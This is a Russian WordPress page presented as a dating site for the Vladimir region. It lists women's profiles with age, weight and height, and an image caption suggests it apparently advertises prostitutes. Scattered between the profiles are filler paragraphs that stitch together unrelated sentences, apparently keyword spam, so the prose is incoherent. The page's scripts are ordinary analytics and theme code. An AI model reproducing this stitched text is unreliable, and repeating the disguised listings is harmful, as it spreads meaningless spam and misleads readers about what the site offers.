<li>Примыкающая к спальне ванная комната так и блестела позолоченными кранами и ручками, стены ее были выложены итальянской керамической плиткой.</li>
<li>Он упорно пытался удержать на земле здоровенного немца.</li>
<li>Все тираны кончают одинаково.</li>
<li>В память об этой трагедии убитый горем отец приказал засадить берега пруда плакучими ивами. Кругом поднялись руки и послышались довольные возгласы.</li>
<li>Вчера ты так радовался.</li>
<li>Мне наплевать, что скажут или подумают обо мне погонщики, потому что сейчас решается куда более важный вопрос.</li>
<li>Потом быстро наступило разочарование. Я была в шоке, как же мало ей надо, чтобы быть счастливой.</li>
<li>Арбузы по пуду бывали.</li>
</blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="441" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/7-1.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/7-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-1-204x300.jpg 204w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" width="300" height="441" src="https://vladimir33.top/wp-content/uploads/2021/10/7-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/7-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-1-204x300.jpg 204w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/firuza.html" title="Фируза">Фируза</a></h2>
<p></center> </p>
<p><p> Удачливая и обладаю сильной интуицией. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Фируза</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 160 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/firuza.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="326" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-11.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-11-276x300.jpg 276w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="326" /><noscript><img decoding="async" width="300" height="326" src="https://vladimir33.top/wp-content/uploads/2021/10/2-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-11-276x300.jpg 276w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/gera.html" title="Гера">Гера</a></h2>
<p></center> </p>
<p><p> Веселая и люблю устраивать вечеринки и собрания с друзьями. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Гера</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 158 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/gera.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Значит, это не выдумка. Мы все знали, что они неисправны. Пэйс не смел, однако, коснуться ее, он чувствовал себя грубым увальнем рядом с этой изящной красой. Также существуют специализированные способы воздействия только через фазу.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-32.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-32.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-32-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-32.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-32.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-32-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/milashka.html" title="Милашка">Милашка</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Милашка</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 174 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/milashka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="400" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-2.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-2-225x300.jpg 225w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" width="300" height="400" src="https://vladimir33.top/wp-content/uploads/2021/10/1-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-2-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/anya.html" title="Аня">Аня</a></h2>
<p></center> </p>
<p><p> Ценю семейные ценности и готова к построению крепкой семьи. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Аня</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 166 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/anya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="[data-uri]" alt="объявление путан владимира"  data-src="/fotografii/95/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="649" /><noscript><img decoding="async" src="/fotografii/95/1.jpg" alt="объявление путан владимира" class="" data-eio="l" /></noscript></center> Для некоторых это стремиться к лучшему и совершенству, или сталкиваться с трудностями и испытаниями, и постоянно задействовать свои способности. Потому что серьёзный исследователь магии толтеков сможет легко обнаружить явный обман. Изображение грозных львов попались ей на глаза в старинном, богато украшенном манускрипте.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-1.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-1-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/3-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-1-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/alyonushka.html" title="Алёнушка">Алёнушка</a></h2>
<p></center> </p>
<p><p> Люблю активный образ жизни и занимаюсь спортом. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Алёнушка</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 178 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/alyonushka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
</div>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
Сайт знакомств приглашает вас открыть для себя новые возможности для общения и знакомств во Владимирской области. Будь то поиск серьезных отношений, дружбы или просто приятного общения - у нас вы найдете то, что ищете.
</div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
Сайт предназначен только для знакомств!
</div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
	
	
	

	
	
	
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-9" class="widget widget_block">В современном мире, когда темп жизни постоянно увеличивается, все реже остается времени на личную жизнь и знакомства. </section><section id="block-8" class="widget widget_block"></section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-10" class="widget widget_block">Завести новые знакомства во Владимирской области может быть сложно в условиях современного образа жизни.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-11" class="widget widget_block">Здесь вы можете найти друзей или любовь во Владимирской области, и с кем можно провести время, весело и увлекательно познавая новые города и места.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-12" class="widget widget_block">На сайте знакомств во Владимирской области вы сможете найти тех, кто разделяет ваши интересы и станет вашим близким другом или даже возлюбленным человеком.</section>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->



	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85942370, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85942370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
		

	</div><!-- #page -->
	
	

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://vladimir33.top/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.9" id="astra-theme-js-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://vladimir33.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vladimir33.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vladimir33.top/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
